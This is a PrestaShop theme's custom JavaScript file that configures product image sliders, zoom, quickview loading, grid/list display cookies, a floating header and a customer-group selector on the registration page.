body_size: 6002
content:
/*
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright Apollotheme
 *  @description: ApPageBuilder is module help you can build content for your shop
 */
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
//DONGND:: create option for slick slider of modal popup at product page
var options_modal_product_page = {
    speed: 300,
    dots: false,
    infinite: false,
    slidesToShow: 4,
    slidesToScroll: 1,
    vertical: true,
    verticalSwiping: true,
    responsive: [
	    {
	        breakpoint: 1200,
	        settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
	        }
	   	},
	    {
	        breakpoint: 992,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 768,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 576,
	        settings: {
				slidesToShow: 1,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 480,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 400,
	        settings: {
				slidesToShow: 1,
				slidesToScroll: 1
	        }
	    }
    ]
};

//DONGND:: create option for slick slider of quickview
var options_quickview = {
	speed: 300,
	dots: false,
	infinite: false,
	slidesToShow: 4,
	slidesToScroll: 1,
	vertical: true,
	verticalSwiping: true,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 4,
				slidesToScroll: 1,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 768,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 576,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 480,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}
	]
};

$( window ).resize(function() {
	//DONGND:: fix zoom, only work at product page
	if (prestashop.page.page_name == 'product')
		restartElevateZoom();
		
	//DONGND:: fix lost slider of modal when resize
	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)
	{		
		//DONGND:: setup slide for product thumb (modal)
		$('#product-modal .product-images').slick('unslick');
		$('#product-modal .product-images').hide();
		initSlickProductModal();
	}	
});

$(document).ready(function(){
    floatHeader();
    backtotop()
	//check page product only
	if(prestashop.page.page_name == 'product'){
		innitSlickandZoom();
	}

    if (prestashop.page.page_name == 'category'){
        setDefaultListGrid();
    }

    if(typeof (products_list_functions) != 'undefined')
    {
        for (var i = 0; i < products_list_functions.length; i++) {
            products_list_functions[i]();
        }
    }
	
	//DONGND:: update for order page - tab adress, when change adress, block adress change class selected
	$('.address-item .radio-block').click(function(){
		if (!$(this).parents('.address-item').hasClass('selected'))
		{
			$('.address-item.selected').removeClass('selected');
			$(this).parents('.address-item').addClass('selected');
		}
	})
	
	//DONGND:: loading quickview
	actionQuickViewLoading();
	
	prestashop.on('updateProductList', function() {
		actionQuickViewLoading();
	});	
	prestashop.on('updatedProduct', function () {
		
		if ($('.quickview.modal .product-thumb-images').length)
		{
			//DONGND:: run slick slider for product thumb - quickview
			initSlickProductQuickView();		
		}
		else if ($('.product-detail .product-thumb-images').length)
		{
			//DONGND:: re-call setup slick when change attribute at product page
			innitSlickandZoom();			
		}
	});
	
	//DONGND:: display modal by config
	if (typeof $("#content").data('templatemodal') != 'undefined')
	{
		if (!$("#content").data('templatemodal'))
		{
			$('div[data-target="#product-modal"]').hide();
		}
	}
	
	//DONGND:: create demo product detail from megamenu
	$('.demo-product-detail a').click(function(e){
		if (!$(this).hasClass('updated'))
		{
			e.preventDefault();	
			var current_url = window.location.href;
			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		
				var link_href = $(this).attr('href');
				var layout_key_index = link_href.indexOf('?layout=');	
				var layout_key_value = link_href.substring(layout_key_index);			
				current_url = current_url.substring(0, current_url.indexOf('.html'));
				var new_url = current_url+'.html'+layout_key_value;
				window.location.href = new_url;
			};
		}
		
	});
});

function innitSlickandZoom(){
	if($("#main").hasClass('product-image-thumbs')){
		
		//DONGND:: setup slide for product thumb (main)
		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 
					
			if (typeof check_loaded_main_product != 'undefined')
			{
				clearInterval(check_loaded_main_product);
			}
			
			check_loaded_main_product = setInterval(function(){
				if($('.product-detail .product-thumb-images').height() > 0)
				{	
					
					$('.product-detail .product-thumb-images').fadeIn();
					
					clearInterval(check_loaded_main_product);
					postion = $("#content").data("templateview");
					//DONGND:: add config for over 1200 extra large
					numberimage = $("#content").data("numberimage");
					numberimage1200 = $("#content").data("numberimage1200");
					numberimage992  = $("#content").data("numberimage992");
					numberimage768  = $("#content").data("numberimage768");
					numberimage576  = $("#content").data("numberimage576");
					numberimage480  = $("#content").data("numberimage480");
					numberimage360  = $("#content").data("numberimage360");

					if(postion !== 'undefined'){
						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);
					}
					
				}
			}, 300);
		});
		
		//DONGND:: setup slide for product thumb (modal)
		initSlickProductModal();
		
	}
	//call action zoom
	applyElevateZoom();
}

function restartElevateZoom(){	
    $(".zoomContainer").remove();
    applyElevateZoom();
}

function applyElevateZoom(){
	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')
	{		
		//DONGND:: remove elevateZoom on mobile
		if($('#main').hasClass('product-image-gallery'))
		{
			if ($('img.js-thumb').data('elevateZoom'))
			{
				var ezApi = $('img.js-thumb').data('elevateZoom');
				ezApi.changeState('disable');			
				$('img.js-thumb').unbind("touchmove");
			}
		}
		else
		{
			if ($("#zoom_product").data('elevateZoom'))
			{
				var ezApi = $("#zoom_product").data('elevateZoom');
				ezApi.changeState('disable');			
				$("#zoom_product").unbind("touchmove");
			}
		}
		return false;
	}
	  
 	//check if that is gallery, zoom all thumb
	//DONGND:: fix zoom, create config
	var zt = $("#content").data('templatezoomtype');
	var zoom_cursor;
	var zoom_type;
	var scroll_zoom = false;
	var	lens_FadeIn = 200;
	var	lens_FadeOut = 200;
	var	zoomWindow_FadeIn = 200;
	var	zoomWindow_FadeOut = 200;
	var zoom_tint = false;
	var zoomWindow_Width = 400;
	var zoomWindow_Height = 400;
	var zoomWindow_Position = 1;
	
	if (zt == 'in')
	{
		zoom_cursor = 'crosshair';
		zoom_type = 'inner';
		lens_FadeIn = false;
		lens_FadeOut = false;		
	}
	else
	{
		zoom_cursor = 'default';
		zoom_type = 'window';
		zoom_tint = true;
		zoomWindow_Width = $("#content").data('zoomwindowwidth');
		zoomWindow_Height = $("#content").data('zoomwindowheight');
		
		if ($("#content").data('zoomposition') == 'right')
		{			
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 11;
			}
			else
			{
				zoomWindow_Position = 1;
			}
		}
		if ($("#content").data('zoomposition') == 'left')
		{
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 1;
			}
			else
			{
				zoomWindow_Position = 11;
			}
		}
		if ($("#content").data('zoomposition') == 'top')
		{
			zoomWindow_Position = 13;
		}
		if ($("#content").data('zoomposition') == 'bottom')
		{
			zoomWindow_Position = 7;
		}
		
		if (zt == 'in_scrooll')
		{
			//DONGND:: scroll to zoom does not work on IE
			var ua = window.navigator.userAgent;
			var old_ie = ua.indexOf('MSIE ');
			var new_ie = ua.indexOf('Trident/');
			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number
			{
				scroll_zoom = false;
			}
			else  // If another browser, return 0
			{
				scroll_zoom = true;
			}
			
		}
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		lens_FadeIn = false;
		lens_FadeOut = false;
		zoomWindow_FadeIn = false;
		zoomWindow_FadeOut = false;
	}
	
	var zoom_config = {
		responsive  : true,
		cursor: zoom_cursor,
		scrollZoom: scroll_zoom,
		scrollZoomIncrement: 0.1,
		zoomLevel: 1,
		zoomType: zoom_type,
		gallery: 'thumb-gallery',
		lensFadeIn: lens_FadeIn,
		lensFadeOut: lens_FadeOut,
		zoomWindowFadeIn: zoomWindow_FadeIn,
		zoomWindowFadeOut: zoomWindow_FadeOut,
		zoomWindowWidth: zoomWindow_Width,
		zoomWindowHeight: zoomWindow_Height,
		borderColour: '#888',
		borderSize: 2,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: zoomWindow_Position,
		tint: zoom_tint,
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		$('img.js-thumb').each(function(){
			var parent_e = $(this).parent();
			$(this).attr('src', parent_e.data('image'));
			$(this).data('type-zoom', parent_e.data('zoom-image'));
		});
		
		if($.fn.elevateZoom !== undefined)
		{
			$('img.js-thumb').elevateZoom(zoom_config);
			//DONGND:: fix click a thumb replace all image and add fancybox
			$('img.js-thumb').bind("click", function(e) {  		
				var ez =   $(this).data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
	}
	else
	{
		if($.fn.elevateZoom !== undefined)
		{
			$("#zoom_product").elevateZoom(zoom_config);
			
			//pass the images to Fancybox
			$("#zoom_product").bind("click", function(e) {  
				var ez =   $('#zoom_product').data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
		
	}
}

function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){
	var vertical = true;
	var verticalSwiping = true;
	//DONGND:: update for rtl
	var slick_rtl = false;

	if(postion == "bottom"){
		vertical = false;
		verticalSwiping = false;
	} 

	if(postion == 'none'){
		vertical = false;
		verticalSwiping = false;
		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;
	}
	
	//DONGND:: update for rtl
	if (!vertical && prestashop.language.is_rtl == 1)
	{
		slick_rtl = true;
	}

  	var slider = $('#thumb-gallery');

	slider.slick({
		speed: 300,
		dots: false,
		infinite: false,
		slidesToShow: numberimage,
		vertical: vertical,
		verticalSwiping: verticalSwiping,
		slidesToScroll: 1,
		rtl: slick_rtl,
		responsive: [
			{
			    breakpoint: 1200,
			    settings: {
					slidesToShow: numberimage1200,
					slidesToScroll: 1,
			    }
			},
			{
			    breakpoint: 992,
			    settings: {
					slidesToShow: numberimage992,
					slidesToScroll: 1,
			    }
			},
			{
			    breakpoint: 768,
			    settings: {
					slidesToShow: numberimage768,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 576,
			    settings: {
					slidesToShow: numberimage576,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 480,
			    settings: {
					slidesToShow: numberimage480,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 360,
			    settings: {
					slidesToShow: numberimage360,
					slidesToScroll: 1
			    }
			}
		]
	});
	$("#thumb-gallery").show();

	if(postion == 'none')
	{
		var slickInstance = slider[0];
		var slides = $(slickInstance.slick.$slides);
		var positionStart = findPosition(slides);
		var slideCount = slickInstance.slick.slideCount;
	
		//DONGND:: update slick for case without thubms
		if ((positionStart + 1) == slideCount){
			$('.arrows-product-fake .slick-next').addClass('slick-disabled');
		}else if(positionStart == 0){
			$('.arrows-product-fake .slick-prev').addClass('slick-disabled');
		}

		// active image first load
		slider.slick('slickGoTo', positionStart);

		$('.arrows-product-fake .slick-next').on( "click", function() {
			if (!$(this).hasClass('slick-disabled'))
			{
				$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');
				var positionCurrent = findPosition(slides);
				if ((positionCurrent + 1) < slideCount) {
					$(slides[positionCurrent]).removeClass('active');
					$(slides[positionCurrent + 1]).addClass('active');
					$(slides[positionCurrent + 1]).find('img').trigger("click");
					slider.slick('slickNext');
					if((positionCurrent + 1) == (slideCount - 1)){
						$(this).addClass('slick-disabled');
					}
				}
			}
		  
		});

		$('.arrows-product-fake .slick-prev').on( "click", function() {
			if (!$(this).hasClass('slick-disabled'))
			{
				$('.arrows-product-fake .slick-next').removeClass('slick-disabled');
				var positionCurrent = findPosition(slides);
				if ((positionCurrent) > 0) {
					$(slides[positionCurrent]).removeClass('active');
					$(slides[positionCurrent - 1]).addClass('active');
					$(slides[positionCurrent - 1]).find('img').trigger("click");
					slider.slick('slickPrev');
					if((positionCurrent - 1) == 0){
						$(this).addClass('slick-disabled');
					}
				}
			}
		});
	}
}

function findPosition(slides){
	var position;
		for (var i = 0; i < slides.length; i++) {
			if ($(slides[i]).hasClass('active')) {
			position = $(slides[i]).data('slick-index');
			return position;
		}
	}
}

//DONGND:: loading quickview
function actionQuickViewLoading()
{
  $('.quick-view').click(function(){
    if (!$(this).hasClass('active'))
    {
		$(this).addClass('active');
		$(this).find('.leo-quickview-bt-loading').css({'display':'block'});
		$(this).find('.leo-quickview-bt-content').hide();
		if (typeof check_active_quickview != 'undefined')
		{
			clearInterval(check_active_quickview);
		}
	 
     	check_active_quickview = setInterval(function(){
        if($('.quickview.modal').length)
        {           
			$('.quickview.modal').on('hide.bs.modal', function (e) {
				$('.quick-view.active').find('.leo-quickview-bt-loading').hide();
				$('.quick-view.active').find('.leo-quickview-bt-content').show();
				$('.quick-view.active').removeClass('active');
			});
		  	clearInterval(check_active_quickview);
		  	
			//DONGND:: run slick for product thumb - quickview
			initSlickProductQuickView();
        }
        
      }, 300);

    }
  })
}

$(document).on('click', '.leo_grid', function(e){
    e.preventDefault();
    $('#js-product-list .product_list').removeClass('list');
    $('#js-product-list .product_list').addClass('grid');
    
    $(this).parent().find('.leo_list').removeClass('selected');
    $(this).addClass('selected');

    var configName = LEO_COOKIE_THEME +'_grid_list';
    $.cookie(configName, 'grid', {expires: 1, path: '/'});
});

$(document).on('click', '.leo_list', function(e){
    e.preventDefault();
    $('#js-product-list .product_list').removeClass('grid');
    $('#js-product-list .product_list').addClass('list');
    
    $(this).parent().find('.leo_grid').removeClass('selected');
    $(this).addClass('selected');

    var configName = LEO_COOKIE_THEME +'_grid_list';
    $.cookie(configName, 'list', {expires: 1, path: '/'});
});

function setDefaultListGrid()
{
    if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')
    {
        $('.leo_grid').trigger('click');
    }
    if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')
    {
        $('.leo_list').trigger('click');
    }
}

function processFloatHeader(headerAdd, scroolAction){
	//DONGND:: hide search result when enable float header
	if ($('.ac_results').length)
	{
		$('.ac_results').hide();
	}
	
	if(headerAdd){
		$("#header").addClass( "navbar-fixed-top" );
		var hideheight =  $("#header").height();
		/*$("#page").css( "padding-top", $("#header").height() );
		setTimeout(function(){
			$("#page").css( "padding-top", $("#header").height() );
		},200);*/
	}else{
		$("#header").removeClass( "navbar-fixed-top" );
		//$("#page").css( "padding-top", '');
	}

	var pos = $(window).scrollTop();
    if( scroolAction && pos >= hideheight ){
        //$(".header-nav").addClass('hide-bar');
        //$(".hide-bar").css( "margin-top", - $(".header-nav").height() );
        $("#header").addClass("mini-navbar");
        if ($('#index').hasClass('keep-header')){
	        if(!$('.popup-menu-reseve .leo-verticalmenu').hasClass('active')){
	        	$('.popup-menu-reseve .leo-verticalmenu').addClass('active');
	        }
        }
    }else {
        //$(".header-nav").removeClass('hide-bar');
        //$(".header-nav").css( "margin-top", 0 );
        $("#header").removeClass("mini-navbar");
        if ($('#index').hasClass('keep-header')){
	        if($('.popup-menu-reseve .leo-verticalmenu').hasClass('active')){
	        	$('.popup-menu-reseve .leo-verticalmenu').removeClass('active');
	        }
	    }
    }
    $('#header.navbar-fixed-top .popup-over.open .popup-title').dropdown('toggle');
}

//Float Menu
function floatHeader(){
	if (!$("body").hasClass("keep-header") || $(window).width() <= 991){
		return;
	}
	
	$(window).resize(function(){
		if ($(window).width() <= 991)
		{
			processFloatHeader(0,0);
		}
		else if ($(window).width() > 991)
		{
			if ($("body").hasClass("keep-header"))
				processFloatHeader(1,1);
		}
	});
	var headerScrollTimer;

    $(window).scroll(function() {
    	if(headerScrollTimer) {
	        window.clearTimeout(headerScrollTimer);
	    }

    	headerScrollTimer = window.setTimeout(function() {
	        if (!$("body").hasClass("keep-header")) return;
	        if($(window).width() > 991){
	        	processFloatHeader(1,1);
    		}
	    }, 100);
    });
}

// Back to top
function backtotop(){
	$("#back-top").hide();
	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			$('#back-top').fadeIn();
		} else {
			$('#back-top').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-top a').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
}

//DONGND:: build slick slider for quickview
function initSlickProductQuickView(){
	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 
		if (typeof check_loaded_thumb_quickview != 'undefined')
		{
			clearInterval(check_loaded_thumb_quickview);
		}
		check_loaded_thumb_quickview = setInterval(function(){
			if($('.quickview.modal .product-thumb-images').height() > 0)
			{	
				$('.quickview.modal .product-thumb-images').fadeIn();
				
				clearInterval(check_loaded_thumb_quickview);
				$('.quickview.modal .product-thumb-images').slick(options_quickview);
			}
		}, 300);
	});
	
}

//DONGND:: build slick slider for modal - product page
function initSlickProductModal(){
	$('#product-modal .product-images').imagesLoaded( function(){ 	
		if (typeof check_loaded_thumb_modal != 'undefined')
		{
			clearInterval(check_loaded_thumb_modal);
		}
		check_loaded_thumb_modal = setInterval(function(){
			if($('#product-modal .product-images').height() > 0)
			{	
				$('#product-modal .product-images').fadeIn();
				
				clearInterval(check_loaded_thumb_modal);
				$('#product-modal .product-images').slick(options_modal_product_page);
			}
		}, 300);
	});
}

//DONGND: fix base prestashop
$(document).ready(function(){
	//DONGND: remove css inline of label
	$('.product-flag').removeAttr('style');	
	
	prestashop.on('updateProductList', function() {
		//DONGND: remove css inline of label
		$('.product-flag').removeAttr('style');
	});
});

//Fix translate button choose file to upload: change "Choose file" to choosefile_text
//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')

$(document).ready(function(){
	$('.footer-top .title_block, .ApColumn .title_block,.products-section-title').each(function(){
  
		var s = $(this).html().trim();
		var b = $(this).children().length;
		if(b){
			return;
		}

		var i = s.indexOf(' ');

		var partOne = s;
		var partTwo = ' ';
		if(i != -1 )
		{
			partOne = s.slice(0, i).trim();
			partTwo = ' <span>' + s.slice(i + 1, s.length) +'</span> ';
			$(this).html(partOne + partTwo);
		} 

	});

});


$(document).ready(function() {

    var body = $('body');
    var menu = $('.leo-verticalmenu');
    var icon = $('.icon-action-vertical-menu2');

    function checkWidth() {
        var windowsize = $(window).width();
        if (windowsize >= 992) {
        	//click menu
        	menu.find('.verticalmenu-button').on("click",function(){
	            if(!body.hasClass('active-vertical-menu')){
	            	body.addClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
	            }
        	});
        	// click icon
        	icon.on("click",function(){
        		if(body.hasClass('active-vertical-menu')){
	            	body.removeClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
	            } else {
	            	body.addClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
				}
        	});
        }
    }
    function autoHiddenMenu(){
		var windowsize = $(window).width();
		if($('body').hasClass('page-index')) {
			if ((windowsize < 1199) && (windowsize >= 992)){
				if(!body.hasClass('active-vertical-menu')){
					body.addClass('active-vertical-menu');
				}
			}
		} else {
			if(!body.hasClass('active-vertical-menu')){
				body.addClass('active-vertical-menu');
			}
		}
    } 

    function reloadOwl(){
		$('.owl-carousel').each(function(){
		  $(this).data().owlCarousel.reload();
		});
    }

    checkWidth();
    autoHiddenMenu();
    $(window).resize(function(){
        checkWidth()
    });
    $(window).resize(function(){
     autoHiddenMenu()   
    });
});

// JS for ApProductList widget
$(document).on('click', '.widget_leo_grid', function(e){
    e.preventDefault();
    
    $(this).parent().parent().find('.product_list').removeClass('list');
    $(this).parent().parent().find('.product_list').addClass('grid');
    
    $(this).parent().find('.widget_leo_list').removeClass('selected');
    $(this).addClass('selected');
});

$(document).on('click', '.widget_leo_list', function(e){
    e.preventDefault();
    
    $(this).parent().parent().find('.product_list').removeClass('grid');
    $(this).parent().parent().find('.product_list').addClass('list');
    
    $(this).parent().find('.widget_leo_grid').removeClass('selected');
    $(this).addClass('selected');
});

$(document).ready(function(){ 
	if (prestashop.page.page_name == 'authentication') {
		const queryString = window.location.search;
		const urlParams = new URLSearchParams(queryString);
		const gruppo = urlParams.get('gruppo');
		if(gruppo) {
			$('select#customer_groups option[data-gruppo="'+gruppo+'"]').prop('selected', true);
		} 
		$('select#customer_groups').change(function() {
			var newGruppo = $('option:selected', this).attr('data-gruppo');
			if(typeof newGruppo !== "undefined") {
				window.location.href = prestashop.urls.pages.register+'&gruppo='+newGruppo;
			}
		});
		if(gruppo!=4 && gruppo!=5 && gruppo!=6) {
			$('#bestkit_customerattributes_pec').parents('.form-group').hide();
			$('#bestkit_customerattributes_sdi').parents('.form-group').hide();
		}
	}
	
	if ( prestashop.page.page_name == 'checkout' || prestashop.page.page_name == 'module-ets_onepagecheckout-order' ) {
		$('#customer_groups').parents('.form-group').hide();
	}

	if (prestashop.page.page_name == 'checkout' || prestashop.page.page_name == 'module-ets_onepagecheckout-order' || prestashop.page.page_name == 'authentication') {
		$('#request_message').parents('.form-group').hide();
	}

	

	/*prestashop.on(
		'updatedProduct',
		function (event) {
		  hideAddToCart();
		}
	);
	hideAddToCart();
	function hideAddToCart() {
		if($(".add-to-cart").is(":disabled")) {
			$('#product-availability').removeClass('d-none');
		} else {
			$('#product-availability').addClass('d-none');
		}
	}*/
	

	$('div.verticalmenu .navbar-nav .drop-open').click(function() {
		$(this).next('.dropdown-menu').toggleClass('aperto');
		$(this).toggleClass('aperto');
	});

});

if (typeof prestashop !== 'undefined') {
	prestashop.on(
	  'updateCart',
	  function (event) {
		  if($('body#cart').length)
			location.reload();
	  }
	);
}